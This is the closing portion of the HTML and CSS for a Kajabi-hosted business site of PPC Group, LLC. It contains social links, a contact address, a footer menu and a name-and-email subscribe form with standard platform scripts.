  .social-icons--1609794392912.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1609794392912.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1609794392912 .social-icons__icons {
      justify-content: flex-start
    }
  }
</style>


<div class="social-icons social-icons-- social-icons-- social-icons--1609794392912 " kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/ppcgroupus"  kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/PPCGROUPUS"  kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://instagram.com/rayfrohnhoefer"  kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/@ppcgroupllc123"  kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>







  <a class="social-icons__icon social-icons__icon--" href="https://linkedin.com/in/rayf123"  kjb-settings-id="sections_1609794327814_blocks_1609794392912_settings_social_icon_link_linkedin">
    <i class="fab fa-linkedin-in"></i>
  </a>








  </div>
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609796256931 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609796256931 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609796256931 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609796256931 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609796256931 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1609794327814_blocks_1609796256931_settings_width"
  id="block-1609796256931"
  class="
  block-type--text
  text-left
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>PPC Group, LLC <br />3450 3rd Avenue <br />Suite 309 <br />San Diego CA 92103</p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="254c4b434a6555554642574a50550b5056">[email&#160;protected]</a></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #34495e;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #34495e;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 PPC Group, LLC
</span>

</div>

          
      
        
            <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1612901844491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612901844491 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1612901844491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612901844491 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1612901844491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_footer_blocks_1612901844491_settings_width"
  id="block-1612901844491"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1612901844491 .link-list__title {
    color: ;
  }
  #block-1612901844491 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1612901844491_settings_menu">
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/policies" >Policies</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/press" >Press</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/pages/faqs" >FAQS</a>
    
      <a class="link-list__link" href="https://www.accidentalpm.online/contact" >Contact</a>
    
  </div>
</div>

  </div>
</div>


          
      
    </div>
  </div>
</footer>

</div>
    

    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="WKubKK93qnV3l6g4IN63qUGRLM+7jbY1ZN1mpwZBuLIDjIVtSG5tRlGCqnoiRNpEz+hw2xelrZV4IihlAnJC3A==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="a06ecd593780efd70955a9398117690d" /><input type="hidden" name="form_submission[template_metadata_id]" value="2148360760" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/scripts.js?1729205384582138"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>